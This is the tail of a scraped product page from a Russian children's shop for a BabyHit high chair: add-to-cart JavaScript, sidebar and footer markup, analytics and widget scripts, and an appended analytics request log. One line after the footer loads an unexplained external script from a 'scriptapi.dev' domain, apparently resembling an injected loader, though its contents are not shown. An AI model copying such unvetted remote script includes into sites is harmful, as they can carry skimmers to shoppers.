						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 198471,
									"name": "BabyHit Miracle",
									"price": 7345,
									"brand": 'BabyHit',
									"category": 'Высокие стульчики от 6 мес.',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1516152688&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elefantenok.ru%2Ftovary%2Fbabyhit_miracle.html&ul=en-us%40posix&dt=BabyHit%20Miracle%20%D1%81%D1%82%D1%83%D0%BB%D1%8C%D1%87%D0%B8%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20-%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%20Elefantenok.ru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=366263631&gjid=915671794&cid=72062977.1770152573&tid=UA-11444882-1&_gid=1716357947.1770152573&_r=1&_slc=1&z=260186851
body_size: -451
content:
2,cG-KBYB03ETRE